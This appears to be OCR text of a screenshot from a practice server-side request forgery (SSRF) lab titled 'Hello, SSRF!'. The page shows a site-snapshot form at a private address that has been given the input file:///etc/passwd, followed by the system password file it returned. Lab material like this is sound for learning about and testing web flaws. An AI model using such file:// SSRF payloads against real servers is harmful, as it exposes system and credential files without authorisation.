 Hello, SSRF!
不安全 192.168.192.128:8080
C
模拟蜘蛛爬取 首页 多多
站点快照获取
请输入要查询的网站
Submit
file:///etc/passwd 的快照如下：
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false